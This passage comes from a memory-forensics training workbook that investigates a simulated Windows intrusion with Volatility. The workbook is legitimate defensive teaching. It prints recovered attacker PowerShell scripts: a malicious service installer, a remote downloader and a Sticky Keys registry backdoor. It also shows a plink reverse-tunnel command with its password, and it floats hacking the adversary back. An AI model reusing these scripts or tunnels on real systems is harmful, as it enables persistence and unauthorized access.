Jul 13 2019 15:24:03,0,macb,-- a-----------,0,0,23484,"[MFT FILE\_NAME] Users\Bob\Desktop \x64\mimidrv.sys (Offset: 0x168d000)"

```
Sat Jul 13 2019 15:24:03,0,.a.b,---
 a-----------,0,0,23484,"[MFT STD_INFO] Users\Bob\Desktop
 \x64\mimidrv.sys (Offset: 0x168d000)"
 Sat Jul 13 2019 
 15:28:37,0,mac.,---------------,0,0,23481,"[MFT STD_INFO] 
 Users\Bob\Desktop\x64 (Offset: 0x27f4b400)"
Looking at the timestamps, this activity occurred later than the activity on
Alan's computer:
 Sat Jul 13 2019 14:42:50,0, macb, r--
 a-----------,0,0,79501,"[MFT FILE_NAME] Users\Alan\AppData
 \Local\Temp\malicious.exe (Offset: 0xb6b41400)"
 ...
 Sat Jul 13 2019 15:24:02,0,macb,---
 a-----------,0,0,23483,"[MFT FILE_NAME] Users\Bob\Desktop
 \x64\mimikatz.exe (Offset: 0x27f4bc00)"
```
Document your findings.

### **Exercise 5: Finding the Backdoor**

a) Extract a new MFT using the  $\vert$  mftparser  $\vert$  command, this time outputting the MFT in a text format. Re-inspect the malicious files you found previously, this time looking for files that may contain resident \$DATA

attribute entries.

#### v Hint

To achieve this, use the same command as earlier, but change the output type to text:

```
analyst@forensics~$ vol2.py -f memory.dmp 
--profile=Win10x64_17763 mftparser --output=text --output-
file=mft.txt
```
Then, using a tool of your choice (e.g. grep, nano, vim, etc.), search for the files you identified earlier in the MFT, looking for entries with \$DATA information.

#### v Solution

You'll see multiple entries that aren't of interest, but when you hit a finding with \$DATA information, it may seem pretty obvious:

```
analyst@forensics~$ less mft.txt
2019-07-13 15:00:49 UTC+0000 2019-07-13 15:00:49 UTC+0000 
2019-07-13 15:00:49 UTC+0000 2019-07-13 15:00:49 UTC+0000 
Users\Alan\AppData\Local\Temp\aria-debug-6844.log
```

```
$DATA
```

```
0000000000: 32 30 31 39 2d 30 37 2d 31 33 20 31 35 3a 30 30 
2019-07-13.15:00
0000000010: 3a 34 39 2e 34 32 39 7c 30 30 30 30 38 35 33 36 
:49.429|00008536
0000000020: 7c 0d 0a 43 3a 5c 62 75 69 6c 64 5c 61 72 69 61 
|..C:\build\aria
0000000030: 2d 63 70 70 2d 76 31 5c 63 6c 69 65 6e 74 74 65 
-cpp-v1\clientte
0000000040: 6c 65 6d 65 74 72 79 5c 73 72 63 5c 4c 6f 67 4d 
lemetry\src\LogM
0000000050: 61 6e 61 67 65 72 49 6d 70 6c 2e 63 70 70 28 36 
anagerImpl.cpp(6
0000000060: 32 36 29 3a 20 63 6c 61 73 73 20 4d 69 63 72 6f 
26):.class.Micro
0000000070: 73 6f 66 74 3a 3a 41 70 70 6c 69 63 61 74 69 6f 
soft::Applicatio
0000000080: 6e 73 3a 3a 54 65 6c 65 6d 65 74 72 79 3a 3a 49 
ns::Telemetry::I
0000000090: 4c 6f 67 67 65 72 20 2a 5f 5f 74 68 69 73 63 61
```
Logger.\*\_\_thisca 00000000a0: 6c 6c 20 4d 69 63 72 6f 73 6f 66 74 3a 3a 41 70 ll.Microsoft::Ap 00000000b0: 70 6c 69 63 61 74 69 6f 6e 73 3a 3a 54 65 6c 65 plications::Tele 00000000c0: 6d 65 74 72 79 3a 3a 4c 6f 67 4d 61 6e 61 67 65 metry::LogManage 00000000d0: 72 49 6d 70 6c 3a 3a 49 6e 69 74 69 61 6c 69 7a rImpl::Initializ 00000000e0: 65 28 63 6f 6e 73 74 20 63 6c 61 73 73 20 73 74 e(const.class.st 00000000f0: 64 3a 3a 62 61 73 69 63 5f 73 74 72 69 6e 67 3c d::basic\_string< 0000000100: 63 68 61 72 2c 73 74 72 75 63 74 20 73 74 64 3a char,struct.std: 0000000110: 3a 63 68 61 72 5f 74 72 61 69 74 73 3c 63 68 61 :char\_traits,class.std::al 0000000130: 6c 6f 63 61 74 6f 72 3c 63 68 61 72 3e 20 3e 20 locator.>. 0000000140: 26 2c 63 6f 6e 73 74 20 73 74 72 75 63 74 20 4d &,const.struct.M 0000000150: 69 63 72 6f 73 6f 66 74 3a 3a 41 70 70 6c 69 63 icrosoft::Applic 0000000160: 61 74 69 6f 6e 73 3a 3a 54 65 6c 65 6d 65 74 72 ations::Telemetr 0000000170: 79 3a 3a 4c 6f 67 43 6f 6e 66 69 67 75 72 61 74 y::LogConfigurat 0000000180: 69 6f 6e 20 26 29 20 57 41 52 4e 49 4e 47 3a 20 ion.&).WARNING:. 0000000190: 49 6e 76 61 6c 69 64 20 69 6e 2d 72 61 6d 20 71 Invalid.in-ram.q 00000001a0: 75 65 75 65 20 73 69 7a 65 20 28 32 30 39 37 31 ueue.size.(20971 00000001b0: 35 32 30 29 2c 20 61 64 6a 75 73 74 65 64 20 74 520),.adjusted.t 00000001c0: 6f 20 6d 61 78 20 72 61 6d 20 71 75 65 75 65 20 o.max.ram.queue. 00000001d0: 73 69 7a 65 0d 0a size.. \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* MFT entry found at offset 0x10e6fc00 Attribute: In Use & Directory Record Number: 78235 Link count: 2

When malicious actors burrow into a system they typically like to

duplicate their access, typically by installing additional backdoors. Locate the backdoor installation script potentially used by the adversary, then extract the resident file data so that you can include it in your final report, using the  $dump$  option of the  $mftparser$  command. v Hint As we saw, there were multiple potential files of interest ( WriteRemoteEncoded.ps1 , ElevateExecute.ps1 , Sticky.ps1 , Service.ps1 ). The file with the backdoor service is Service.ps1 : analyst@forensics~\$ less mft.txt \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* MFT entry found at offset 0x10520000 Attribute: In Use & File Record Number: 84896 Link count: 1 \$STANDARD\_INFORMATION Creation Modified MFT Altered **Access** Date Type ------------------------------ ------------------------------ ------------------------------ ------------------------------ ---- 2019-07-13 14:55:14 UTC+0000 2019-07-13 14:55:14 UTC+0000 2019-07-13 14:55:14 UTC+0000 2019-07-13 14:55:14 UTC+0000 Archive \$FILE\_NAME Creation Modified MFT Altered **Access** Date Name/Path ------------------------------ ------------------------------ ------------------------------ ------------------------------ --------- 2019-07-13 14:55:14 UTC+0000 2019-07-13 14:55:14 UTC+0000 2019-07-13 14:55:14 UTC+0000 2019-07-13 14:55:14 UTC+0000 Users\Alan\AppData\Local\Temp\Service.ps1 *SDATA* 0000000000: 24 70 61 74 68 20 3d 20 22 24 65 6e 76 3a 54 45 \$path.=."\$env:TE 0000000010: 4d 50 5c 6e 6f 74 65 70 61 64 7a 2e 65 78 65 22 MP\notepadz.exe"

0000000020: 0a 0a 69 66 20 28 54 65 73 74 2d 50 61 74 68 20 ..if.(Test-Path. 0000000030: 2d 50 61 74 68 20 24 70 61 74 68 29 20 7b 0a 20 -Path.\$path).{.. 0000000040: 20 20 20 4e 65 77 2d 53 65 72 76 69 63 65 20 2d ...New-Service.- 0000000050: 4e 61 6d 65 20 22 4e 6f 74 65 70 61 64 7a 22 20 Name."Notepadz". 0000000060: 2d 42 69 6e 61 72 79 50 61 74 68 4e 61 6d 65 20 -BinaryPathName. 0000000070: 24 70 61 74 68 20 2d 44 69 73 70 6c 61 79 4e 61 \$path.-DisplayNa 0000000080: 6d 65 20 22 4e 6f 74 65 70 61 64 7a 22 20 2d 44 me."Notepadz".-D 0000000090: 65 73 63 72 69 70 74 69 6f 6e 20 22 4e 6f 6e 2d escription."Non-00000000a0: 6d 61 6c 69 63 69 6f 75 73 20 4e 6f 74 65 70 61 malicious.Notepa 00000000b0: 64 22 20 2d 53 74 61 72 74 75 70 54 79 70 65 20 d".-StartupType. 00000000c0: 41 75 74 6f 6d 61 74 69 63 0a 20 20 20 20 53 74 Automatic.....St 00000000d0: 61 72 74 2d 53 65 72 76 69 63 65 20 2d 4e 61 6d art-Service.-Nam 00000000e0: 65 20 22 4e 6f 74 65 70 61 64 7a 22 0a 7d e."Notepadz".} \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

v Hint Check the help file for  $\vert$  mftparser if you're stuck:

analyst@forensics~\$ vol2.py -f memory.dmp --profile=Win10x64\_17763 mftparser -h

#### v Solution

Run  $\mid$  mftparser  $\mid$  with the  $\mid$  -D  $\mid$  flag to dump the resident files in the MFT from memory:

```
analyst@forensics~$ mkdir resident
 analyst@forensics~$ vol2.py -f memory.dmp 
 --profile=Win10x64_17763 mftparser -o 
 0x10520000,0x117926000,0x11f04a800 -D ./resident/
If you \vert file \vert these dmp file, it's just ASCII text:
 analyst@forensics~$ file ./resident/file.0x10520000.data0.dmp
 file.0x10520000.data0.dmp: ASCII text
You could, if you wanted to, very easily restore them as they might have
been seen on the system (i.e. at the path Users\Alan\AppData\Local
\Temp\Service.ps1), by copying and renaming it to Service.ps1 to include as
an appendix in your report:
 analyst@forensics~$ cp ./resident/file.0x10520000.data0.dmp 
 ./Service.ps1
Now the files have been dumped, check their contents:
 analyst@forensics~$ cat ./resident/file.0x10520000.data0.dmp
 $path = "$env:TEMP\notepadz.exe"
 if (Test-Path -Path $path) {
      New-Service -Name "Notepadz" -BinaryPathName $path 
 -DisplayName "Notepadz" -Description "Non-malicious Notepad" 
 -StartupType Automatic
      Start-Service -Name "Notepadz"
 }
If you're interested these are the other two files:
 analyst@forensics~$ cat ./resident/file.0x117926000.data0.dmp
 Param(
      [Parameter(Mandatory=$true,
      ValueFromPipeLine=$false)]
      [String[]]
      $Uri,
      [Parameter(Mandatory=$true,
```

```
 ValueFromPipeLine=$false)]
     [String[]]
     $FileName
)
Write-Host $Uri
$path = "$env:TEMP\$FileName"
if (Test-Path -Path $path) {
     Write-Host "[*] File already exist at $ScriptPath"
     return -1
}
$data = [System.Convert]::FromBase64String((Invoke-WebRequest 
-Uri "$Uri" -UseBasicParsing).content)
[System.IO.File]::WriteAllBytes($path, $data)
analyst@forensics~$ cat ./resident/file.0x11f04a800.data0.dmp
$path = "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion
\Image File Execution Options\sethc.exe"
if (!(Test-Path -Path $path)) {
    New-Item -Path $path -Force
}
New-ItemProperty -Path $path -Name "Debugger" -PropertyType 
String -Value "C:\windows\system32\cmd.exe" -Force
```
c) If you aren't familiar with the backdoor technique used, perform some open-source research, and determine what types of risks are posed by the successful installation of the backdoor.

One technique is called a Sticky Keys Authentication Bypass, the other is a **Malicious Service Installation.** 

Document your findings.

## **Exercise 6: Verify** the Command & Control

During the analysis of the packet capture, you were able to identify the malicious host that was conducting the command and control (C2), however it's important to be able to confirm the origin and type of this activity, depending on what's still available within the memory image.

You believe that it was the intention of the adversary to establish a remote graphical interactive session to the host, however you're unsure how this was achieved considering the victim's host was not reachable from the Internet; it was assigned a private IP address and was sitting behind a masquerading NAT gateway.

Leveraging your forensic findings so far (from Exercises 1 and 2) attempt to verify your hypothesis, further explaining how the adversary was able to achieve their objective.

- 1. What was the remote IP address and port used to connect to this host?
- 2. Was the adversary able to successfully establish an RDP session?
	- If so, what time did it start?
	- How much access did the adversary have once authenticated via RDP?
	- Which user account was used?

#### v Hint

Consider using the vol2.py  $\sqrt{\frac{1}{1}}$  pstree  $\sqrt{\frac{1}{1}}$  command if appropriate.

#### ▼ Hint

```
Consider using the vol2.py \vert cmdline command if appropriate.
```
#### v Hint

Consider using the vol2.py  $|$  netscan  $|$  command if appropriate.

#### ▼ Hint

Consider using the vol2.py  $|$  sessions  $|$  command if appropriate.

#### v Hint

If you need more ideas, refer to [this](https://downloads.volatilityfoundation.org/releases/2.4/CheatSheet_v2.4.pdf) volatility cheat sheet.

#### v Solution

```
v pstree
```

```
analyst@forensics~$ vol2.py -f memory.dmp 
--profile=Win10x64_17763 pstree
Name Pid
PPid Thds Hnds Time
...
. 0xffff9b01d570f080:services.exe 604 
468 9 0 2019-07-13 14:44:31 UTC+0000
.. 0xffff9b01d7bb2540:notepadz.exe 8816
604 0 ------ 2019-07-13 15:02:06 UTC+0000
... 0xffff9b01d74c8080:cmd.exe 8728 
8816 1 0 2019-07-13 15:02:06 UTC+0000
.... 0xffff9b01d7dcd080:conhost.exe 8960
8728 3 0 2019-07-13 15:02:06 UTC+0000
.... 0xffff9b01d28b5540:plink.exe 7320 
8728 4 0 2019-07-13 15:19:23 UTC+0000
.. 0xffff9b01d5f172c0:svchost.exe 680 
604 33 0 2019-07-13 14:44:34 UTC+0000
... 0xffff9b01d8319540:rdpclip.exe 3564 
680 9 0 2019-07-13 15:22:42 UTC+0000
.. 0xffff9b01d762c080:explorer.exe 4408 
5100 94 0 2019-07-13 15:22:43 UTC+0000
... 0xffff9b01d7550080:cmd.exe 4908 
4408 1 0 2019-07-13 15:24:24 UTC+0000
...
```
It's interesting that  $\vert$  notepadz  $\vert$  is misspelled in the first instance, but it

```
also launches \vert cmd.exe \vert and \vert plink.exe \vert. The fact \vert rdpclip.exe \vert is
running is also interesting; this usually indicates a remote desktop (RDP)
connection.
The fact explorer.exe started after anything else is strange; it usually
starts when the operating system boots and a user logs in. Even worse that
it spawned another \vert cmd.exe \vert process. Curious.
v cmdline
 analyst@forensics~$ vol2.py -f memory.dmp 
 --profile=Win10x64_17763 cmdline -p 7320
 Volatility Foundation Volatility Framework 2.6.1
 ************************************************************************
 plink.exe pid: 7320
 Command line : .\plink.exe 10.1.0.2 -P 22 -C -R 
 127.0.0.1:12345:10.2.0.2:3389 -l root
Well that's not good. This | plink.exe | file has spawned what looks ike a
reverse shell, likely giving the attacker a foothold in the network on
 10.2.0.2 via SSH (port 22) on port 3389 (RDP).
v netscan
 analyst@forensics~$ vol2.py -f memory.dmp 
 --profile=Win10x64_17763 netscan | grep '10.2.0.2'
 Volatility Foundation Volatility Framework 2.6.1
 0x9b01d20cd010 TCPv4 10.2.0.2:59814 52.229.207.60:443 
 CLOSED -1 3884-06-03 12:01:29 UTC+0000
 0x9b01d29a5410 TCPv4 10.2.0.2:65300 216.58.196.129:443 
 CLOSED -1 3884-06-03 12:01:29 UTC+0000
 0x9b01d57d87e0 TCPv4 10.2.0.2:50280 54.245.231.161:443 
 CLOSED -1 3884-06-03 12:01:29 UTC+0000
 0x9b01d5f59b20 TCPv4 10.2.0.2:59817 52.229.207.60:443 
 ESTABLISHED -1 3884-06-03 12:01:29 UTC+0000
 0x9b01d737f980 UDPv4 10.2.0.2:50784 *:* 6192 
 svchost.exe 2019-07-13 15:23:44 UTC+0000
 0x9b01d737fd70 UDPv4 10.2.0.2:1900 *:* 6192 
 svchost.exe 2019-07-13 14:45:07 UTC+0000
 0x9b01d800c270 TCPv4 10.2.0.2:59810 52.184.81.54:443 
 CLOSED -1 3884-06-03 12:01:31 UTC+0000
 0xf8067c588270 TCPv4 10.2.0.2:59810 52.184.81.54:443 
 CLOSED -1 3884-06-03 12:01:31 UTC+0000
```

```
We know from our previous analysis that \vert 10.2.0.2 is being used by our
adversary. Looking at the network connections in memory, we can see
there are multiple CLOSED connections from that system to external IPs,
and one that was still \vert ESTABLISHED when the memory image was taken.
v sessions
 analyst@forensics~$ vol2.py -f memory.dmp 
 --profile=Win10x64_17763 sessions
 Volatility Foundation Volatility Framework 2.6.1
 ...
   Process: 8816 notepadz.exe 2019-07-13 15:02:06 UTC+0000
   Process: 8728 cmd.exe 2019-07-13 15:02:06 UTC+0000
   Process: 8960 conhost.exe 2019-07-13 15:02:06 UTC+0000
   Process: 7320 plink.exe 2019-07-13 15:19:23 UTC+0000
   Process: 3564 rdpclip.exe 2019-07-13 15:22:42 UTC+0000
   Process: 4908 cmd.exe 2019-07-13 15:24:24 UTC+0000
   Process: 2100 conhost.exe 2019-07-13 15:24:24 UTC+0000
 ...
Not a lot of additional value here, this just corroborates what we already
know.
v getsids
 analyst@forensics~$ vol2.py -f memory.dmp
 --profile=Win10x64_17763 getsids -p 
 8816,8728,7320,3564,4408,4908
 Volatility Foundation Volatility Framework 2.6.1
 notepadz.exe (8816): S-1-5-18 (Local System)
 notepadz.exe (8816): S-1-5-32-544 (Administrators)
 notepadz.exe (8816): S-1-1-0 (Everyone)
 notepadz.exe (8816): S-1-5-11 (Authenticated Users)
 notepadz.exe (8816): S-1-16-16384 (System Mandatory Level)
 cmd.exe (8728): S-1-5-18 (Local System)
 cmd.exe (8728): S-1-5-32-544 (Administrators)
 cmd.exe (8728): S-1-1-0 (Everyone)
 cmd.exe (8728): S-1-5-11 (Authenticated Users)
 cmd.exe (8728): S-1-16-16384 (System Mandatory Level)
 plink.exe (7320): S-1-5-18 (Local System)
 plink.exe (7320): S-1-5-32-544 (Administrators)
 plink.exe (7320): S-1-1-0 (Everyone)
 plink.exe (7320): S-1-5-11 (Authenticated Users)
 plink.exe (7320): S-1-16-16384 (System Mandatory Level)
 rdpclip.exe (3564): 
 S-1-5-21-2423855938-2581495550-2013206183-1002
```

```
rdpclip.exe (3564): 
S-1-5-21-2423855938-2581495550-2013206183-513 (Domain Users)
rdpclip.exe (3564): S-1-1-0 (Everyone)
rdpclip.exe (3564): S-1-5-114 (Local Account (Member of 
Administrators))
rdpclip.exe (3564): S-1-5-32-545 (Users)
rdpclip.exe (3564): S-1-5-32-544 (Administrators)
rdpclip.exe (3564): S-1-5-32-555 (BUILTIN\Remote Desktop 
Users)
rdpclip.exe (3564): S-1-5-14 (Remote Interactive Logon)
rdpclip.exe (3564): S-1-5-4 (Interactive)
rdpclip.exe (3564): S-1-5-11 (Authenticated Users)
rdpclip.exe (3564): S-1-5-15 (This Organization)
rdpclip.exe (3564): S-1-5-113 (Local Account)
rdpclip.exe (3564): S-1-5-5-0-12106035 (Logon Session)
rdpclip.exe (3564): S-1-2-0 (Local (Users with the ability to 
log in locally))
rdpclip.exe (3564): S-1-5-64-10 (NTLM Authentication)
rdpclip.exe (3564): S-1-16-8192 (Medium Mandatory Level)
explorer.exe (4408): 
S-1-5-21-2423855938-2581495550-2013206183-1002
explorer.exe (4408): 
S-1-5-21-2423855938-2581495550-2013206183-513 (Domain Users)
explorer.exe (4408): S-1-1-0 (Everyone)
explorer.exe (4408): S-1-5-114 (Local Account (Member of 
Administrators))
explorer.exe (4408): S-1-5-32-545 (Users)
explorer.exe (4408): S-1-5-32-544 (Administrators)
explorer.exe (4408): S-1-5-32-555 (BUILTIN\Remote Desktop 
Users)
explorer.exe (4408): S-1-5-14 (Remote Interactive Logon)
explorer.exe (4408): S-1-5-4 (Interactive)
explorer.exe (4408): S-1-5-11 (Authenticated Users)
explorer.exe (4408): S-1-5-15 (This Organization)
explorer.exe (4408): S-1-5-113 (Local Account)
explorer.exe (4408): S-1-5-5-0-12106035 (Logon Session)
explorer.exe (4408): S-1-2-0 (Local (Users with the ability to 
log in locally))
explorer.exe (4408): S-1-5-64-10 (NTLM Authentication)
explorer.exe (4408): S-1-16-8192 (Medium Mandatory Level)
cmd.exe (4908): S-1-5-21-2423855938-2581495550-2013206183-1002
cmd.exe (4908): S-1-5-21-2423855938-2581495550-2013206183-513 
(Domain Users)
cmd.exe (4908): S-1-1-0 (Everyone)
cmd.exe (4908): S-1-5-114 (Local Account (Member of 
Administrators))
cmd.exe (4908): S-1-5-32-545 (Users)
cmd.exe (4908): S-1-5-32-544 (Administrators)
cmd.exe (4908): S-1-5-32-555 (BUILTIN\Remote Desktop Users)
cmd.exe (4908): S-1-5-14 (Remote Interactive Logon)
```

```
cmd.exe (4908): S-1-5-4 (Interactive)
 cmd.exe (4908): S-1-5-11 (Authenticated Users)
 cmd.exe (4908): S-1-5-15 (This Organization)
 cmd.exe (4908): S-1-5-113 (Local Account)
 cmd.exe (4908): S-1-5-5-0-12106035 (Logon Session)
 cmd.exe (4908): S-1-2-0 (Local (Users with the ability to log 
 in locally))
 cmd.exe (4908): S-1-5-64-10 (NTLM Authentication)
 cmd.exe (4908): S-1-16-12288 (High Mandatory Level)
Curiouser and curioser... The fact that \vert notepadz \vert, \vert cmd \vert, and \vert plink
are running as \vert Local System \vert is super sketchy; that's the highest
possible privilege level on a Windows system. Also, | rdpclip |,
 explorer \vert, and \vert cmd \vert have remote interactive login by a user with the
local SID 1002.
v envars
 analyst@forensics~$ vol2.py -f memory.dmp 
 --profile=Win10x64_17763 envars -p 
 8816,8728,7320,3564,4408,4908
 Volatility Foundation Volatility Framework 2.6.1
 Pid Process Block Variable
 Value
 -------- -------------------- ------------------ 
 ------------------------------ -----
 ...
      3564 rdpclip.exe 0x000001e032e30fe0 APPDATA 
 C:\Users\Bob\AppData\Roaming
      3564 rdpclip.exe 0x000001e032e30fe0 ComSpec 
 C:\Windows\system32\cmd.exe
      3564 rdpclip.exe 0x000001e032e30fe0 HOMEPATH 
 \Users\Bob
      3564 rdpclip.exe 0x000001e032e30fe0 LOCALAPPDATA 
 C:\Users\Bob\AppData\Local
      3564 rdpclip.exe 0x000001e032e30fe0 TEMP 
 C:\Users\Bob\AppData\Local\Temp
      3564 rdpclip.exe 0x000001e032e30fe0 TMP 
 C:\Users\Bob\AppData\Local\Temp
      3564 rdpclip.exe 0x000001e032e30fe0 USERNAME 
 Bob
      3564 rdpclip.exe 0x000001e032e30fe0 USERPROFILE 
 C:\Users\Bob
 ...
      4408 explorer.exe 0x000000000b56cb40 APPDATA 
 C:\Users\Bob\AppData\Roaming
      4408 explorer.exe 0x000000000b56cb40 CLIENTNAME
```
kali 4408 explorer.exe 0x000000000b56cb40 ComSpec C:\Windows\system32\cmd.exe 4408 explorer.exe 0x000000000b56cb40 HOMEPATH \Users\Bob 4408 explorer.exe 0x000000000b56cb40 LOCALAPPDATA C:\Users\Bob\AppData\Local 4408 explorer.exe 0x000000000b56cb40 SESSIONNAME RDP-Tcp#1 4408 explorer.exe 0x000000000b56cb40 TEMP C:\Users\Bob\AppData\Local\Temp 4408 explorer.exe 0x000000000b56cb40 TMP C:\Users\Bob\AppData\Local\Temp 4408 explorer.exe 0x000000000b56cb40 USERNAME Bob 4408 explorer.exe 0x000000000b56cb40 USERPROFILE C:\Users\Bob ... 4908 cmd.exe 0x0000020bf9fc3710 APPDATA C:\Users\Bob\AppData\Roaming 4908 cmd.exe 0x0000020bf9fc3710 ComSpec C:\Windows\system32\cmd.exe 4908 cmd.exe 0x0000020bf9fc3710 HOMEPATH \Users\Bob 4908 cmd.exe 0x0000020bf9fc3710 LOCALAPPDATA C:\Users\Bob\AppData\Local 4908 cmd.exe 0x0000020bf9fc3710 TEMP C:\Users\Bob\AppData\Local\Temp 4908 cmd.exe 0x0000020bf9fc3710 TMP C:\Users\Bob\AppData\Local\Temp 4908 cmd.exe 0x0000020bf9fc3710 USERNAME **Rob**  4908 cmd.exe 0x0000020bf9fc3710 USERPROFILE C:\Users\Bob

Cool, so more corroborating evidence in the environment variables. We can see Bob is definitely the user who got pwned (i.e. the user associated with the SID 1002), the attacker seems to be using a kali machine to RDP into Bob's computer, the session name confirms the RDP connection. Guess we should look for that mimikatz artefact we saw in the shimcache ; this is probably where the adversary got their initial foothold and then pivoted, performing credential harvesting/password cracking, and then moving laterally within the environment.

Go look at your mft output again for evidence of mimikatz, paying attention to when it executed, and from where.

For more information and the solution, check the solution video.

- v Spoilers!
- 1. What was the remote IP address and port used to connect to this host?
	- $10.1.0[.]2$
- 2. Was the adversary able to successfully establish an RDP session? (If so, what time did it start?)
	- Yes 2019-07-13 15:22:43 UTC+0000 (when the explorer.exe process kicked off)
- 3. How much access did the adversary have once authenticated via RDP?
	- Full access Local System
- 4. Which user account was used?
	- Bob (SID 1002)

Document all your findings.

### **Exercise 7: Staged Secrets**

The biggest question that the customer wants an answer to is: was anything taken?

Returning to your extracted and parsed MFT, determine what final actions on objectives the adversary conducted. Were they successful? What did they finally prepare for exfiltration?

#### v Hint

Use  $\sqrt{\frac{1}{100}}$  vaddump  $\sqrt{\frac{1}{100}}$  to export the memory pages of the processes you've identified so far.

analyst@forensics~\$ mkdir pages; vol2.py -f memory.dmp --profile=Win10x64\_17763 vaddump -p process\_id -D pages/

#### v Hint

Once you've exported the pages with  $\vert$  vaddump  $\vert$ , use  $\vert$  strings  $\vert$  to find interesting strings within:

analyst@forensics~\$ strings -el ./pages/\*

#### v Solution

For more information and the solution, check the solution video.

#### **v** Spoilers!

```
analyst@forensics~$ mkdir pages
analyst@forensics~$ vol2.py -f memory.dmp
--profile=Win10x64_17763 vaddump -p 4908 -D pages/
analyst@forensics~$ strings -el pages/*
...
C:\Users\Bob\Desktop\x64\passwords.katz
type password.katz
...
```
Given that mimikatz was most likely run from the  $\vert$  cmd.exe  $\vert$  process we saw in the  $|$  pstree  $|$  output before, we look at the memory pages for that process. We discover that there appears to be a password file of some kind on Bob's desktop, where mimikatz was found :(

Investigate further by looking for evidence of this in your mft output. You'll find this file was created after mimikatz was executed, meaning the

passwords were likely successfully dumped from | 1sass.exe | and staged for exfiltration, or to be used for additional malicious activity.

Further investigate the memory pages of the other processes we've identified and see if there's anything else of interest the client should know about.

Document all your findings.

## **Exercise 8: CCI -Preparing to Go Upstream**

You're now reaching the end of your investigation. However, your boss has just asked you: is there any way we could possibly disrupt the adversary? You stop and think for a moment and wonder if there was any additional information you missed during Exercise 6.

Find the processes that the adversary used to perform interactive tasking, then, using the  $\vert$  vaddump  $\vert$  command, extract all the process resident memory pages from the memory image. Parse the memory pages  $\int$  strings will work just fine). What did you find? Did you find a way that we could possibly hack the adversary back?

Document your findings, but this time, maybe put them in a second document. It wouldn't be a wise choice to pass on such information to the customer.

#### v Hint

The process you're looking for is one you've already identified. Investigate them using what you learned about  $\vert$  vaddump  $\vert$  and  $\vert$  strings  $\vert$  in the last exercise.

#### v Solution

The process of interest to us here is the first  $\vert$  cmd.exe  $\vert$  in the  $\vert$  pstree output, because that's the parent process of the plink.exe process:

```
analyst@forensics~$ rm -r ./pages/*
analyst@forensics~$ vol2.py -f memory.dmp 
--profile=Win10x64_17763 vaddump -p 8728 -D pages/
analyst@forensics~$ strings -el pages/*
...
.\plink.exe 10.1.0.2 -P 22 -C -R 
127.0.0.1:12345:10.2.0.2:3389 -l root -pw toor
...
```
When we search for  $|$  plink.exe  $|$  in the strings output, we find the entire command string, including the password the adversary used: toor.

For more information and the solution, check the solution video.